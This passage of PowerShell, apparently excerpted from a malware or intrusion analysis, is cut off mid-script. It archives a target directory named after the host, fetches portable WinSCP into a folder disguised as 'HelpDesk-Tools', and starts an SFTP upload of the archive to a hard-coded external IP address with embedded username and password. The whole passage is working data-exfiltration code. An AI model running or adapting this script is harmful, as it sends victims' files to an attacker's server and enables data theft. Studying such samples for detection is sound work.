 $archivePath = "$targetDir\$hostname.zip"
Compress-Archive -Path $targetDir -DestinationPath $archivePath -Force
$wZipUrl = "https://us.softradar.com/static/products/winscp-portable/distr/0/winscp-
portable_softradar-com.zip"
$wZipFile = "$targetDir\WinSCP.zip"
$wExtractPath = "C:\Users\Public\HelpDesk-Tools"
Invoke-WebRequest -UserAgent "Wget" -Uri $wZipUrl -OutFile $wZipFile -UseBasicParsing
Expand-Archive -Path $wZipFile -DestinationPath $wExtractPath -Force
$wExePath = "$wExtractPath\WinSCP.com"
$sPath = "$wExtractPath\maintenanceScript.txt"
@"
open sftp://service:M8&C!i6KkmGL1-#@35.169.66.138/ -hostkey=*
put `"$archivePath`"